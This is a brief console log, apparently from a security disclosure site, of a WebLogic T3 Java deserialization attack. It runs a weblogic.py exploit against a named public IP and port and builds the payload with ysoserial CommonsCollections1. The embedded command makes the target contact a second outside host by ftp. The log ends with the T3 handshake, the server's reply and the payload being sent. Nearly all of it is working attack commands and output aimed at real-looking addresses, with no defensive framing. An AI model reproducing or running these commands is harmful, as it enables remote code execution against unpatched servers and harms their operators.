 python weblogic.py 220.178.31.50 9010 'ftp 101.16.76.46'
4
java -jar ysoserial-0.0.2-all.jar CommonsCollections1 'ftp 101.16.76.46'> auto.out
generate payload
start attack
connecting to 220.178.31.50 port 9010
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
"
payload len =  2528
sending payload...
www.wooyun.org